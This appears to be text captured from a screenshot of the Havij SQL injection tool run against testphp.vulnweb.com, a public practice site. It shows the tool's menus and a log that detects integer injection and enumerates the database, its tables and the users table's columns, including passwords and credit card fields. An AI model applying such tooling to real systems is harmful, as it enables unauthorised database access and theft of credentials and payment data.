 Havij
Target: http://testphp.vulnweb.com/listproducts.php?cat=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
uname
phone
pass
name
email
cc
cart
address
products
pictures
guestbook
featured
categ
carts
artists
information_schema
pass email
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Havij 1.12 Free ready!
Analyzing http://testphp.vulnweb.com/listproducts.php?cat=1
Host IP: 18.192.172.30
Web Server: nginx/1.19.0
Powered-by: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Keyword Found: ipsum
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 11
Finding string column
Valid String Column is 1
Target Vulnerable :D
Current DB: acuart
Data Base Found: information_schema
Data Base Found: acuart
Count(table_name) of information_schema.tables Where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND table_name=0x7573657273 is 8
Columns found: address,cart,cc,email,name,pass,phone,uname
12:38 PM
9/23/2021